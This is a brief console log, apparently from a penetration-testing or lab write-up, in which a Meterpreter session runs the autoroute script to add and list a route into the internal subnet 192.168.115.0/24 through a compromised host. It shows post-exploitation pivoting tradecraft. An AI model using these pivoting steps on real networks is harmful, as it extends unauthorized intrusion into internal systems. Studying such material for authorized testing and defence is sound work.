 [!] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute modu
meterpreter > run autoroute -s 192.168.115.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.115.0/255.255.255.0...
[+] Added route to 192.168.115.0/255.255.255.0 via 192.168.202.217
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.115.0 255.255.255.0 Session 8